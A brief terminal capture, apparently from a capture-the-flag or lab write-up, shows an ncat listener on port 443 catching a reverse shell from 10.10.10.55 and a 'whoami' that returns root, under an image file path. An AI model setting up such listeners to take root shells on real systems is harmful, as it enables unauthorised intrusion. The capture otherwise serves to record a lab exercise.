 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.55.
Ncat: Connection from 10.10.10.55:56596.
/bin/sh: 0: can't access tty; job control turned off
# # whoami
root
#